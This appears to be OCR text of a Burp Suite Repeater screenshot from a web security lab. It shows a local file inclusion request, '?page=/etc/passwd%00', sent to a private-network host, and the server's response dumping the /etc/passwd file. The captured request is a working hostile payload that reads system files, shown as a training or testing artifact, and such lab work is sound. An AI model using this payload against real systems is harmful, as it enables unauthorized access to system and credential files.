 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.137.78 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /fileincl/example2.php?page=/etc/passwd%00 HTTP/1.1
2 Host: 192.168.137.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
57
58
59 root:x:0:0:root:/root:/bin/bash
60 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
61 bin:x:2:2:bin:/bin:/bin/sh
62 sys:x:3:3:sys:/dev:/bin/sh
63 sync:x:4:65534:sync:/bin:/bin/sync
64 games:x:5:60:games:/usr/games:/bin/sh
65 man:x:6:12:man:/var/cache/man:/bin/sh
66 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
67 mail:x:8:8:mail:/var/mail:/bin/sh
68 news:x:9:9:news:/var/spool/news:/bin/sh
69 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
70 proxy:x:13:13:proxy:/bin:/bin/sh
71 www-data:x:33:33:www-data:/var/www:/bin/sh
72 backup:x:34:34:backup:/var/backups:/bin/sh
73 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
74 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
75 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
76 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
77 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
78 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
79 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
80 openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false
81 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
82
INSPECTOR ?
Selection (997)
SELECTED TEXT
root:x:0:0:root:/root:/bin/bash\n
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
\n
bin:x:2:2:bin:/bin:/bin/sh\n
sys:x:3:3:sys:/dev:/bin/sh\n
sync:x:4:65534:sync:/bin:/bin/sync\n
games:x:5:60:games:/usr/games:/bin/sh
See more
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)